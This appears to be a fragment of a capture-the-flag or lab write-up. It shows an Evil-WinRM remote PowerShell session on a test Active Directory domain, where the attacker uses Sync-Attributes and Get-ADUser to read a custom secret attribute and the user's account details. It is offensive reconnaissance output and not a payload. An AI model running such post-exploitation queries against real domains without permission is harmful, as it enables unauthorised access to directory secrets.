 *Evil-WinRM* PS C:\Users\tantani\Documents> Sync-Attributes -LDAPFilter "(samaccountname=tantani)" -Attributes zSecretUserIdentifier
Object: CN=Tizio Antani,CN=Users,DC=its-piemonte,DC=local
zSecretUserIdentifier: OwO_nothere!
*Evil-WinRM* PS C:\Users\tantani\Documents> Get-ADUser tantani -Properties zSecretUserIdentifier
DistinguishedName : CN=Tizio Antani,CN=Users,DC=its-piemonte,DC=local
Enabled           : True
GivenName         : Tizio
Name              : Tizio Antani
ObjectClass       : user
ObjectGUID        : 08211005-23b8-4510-9d37-0527df206718
SamAccountName    : tantani
SID               : S-1-5-21-3543871144-676301019-4006120668-1105
Surname           : Antani
UserPrincipalName : tantani@its-piemonte.local